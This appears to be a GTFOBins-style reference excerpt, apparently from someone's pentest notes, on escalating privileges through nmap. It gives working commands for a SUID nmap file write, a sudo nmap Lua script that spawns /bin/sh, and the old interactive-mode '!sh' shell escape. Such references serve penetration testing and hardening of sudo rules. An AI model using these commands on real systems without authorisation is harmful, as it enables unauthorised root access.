 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
so lets check for this
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh